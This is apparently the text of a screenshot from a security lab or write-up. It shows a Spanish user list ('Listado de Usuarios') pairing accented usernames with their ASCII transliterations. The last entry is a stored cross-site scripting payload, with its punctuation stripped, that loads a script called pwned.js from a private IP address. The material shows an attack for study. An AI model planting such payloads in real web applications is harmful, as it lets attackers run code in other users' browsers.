 Listado de Usuarios
Nombre de usuario Nombre (ASCII)
admin admin
Łukasz Lukasz
Þór THor
Ægir AEgir
Çetin Cetin
José Jose
trr0r trr0r
script src=http1921682610pwnedjsscript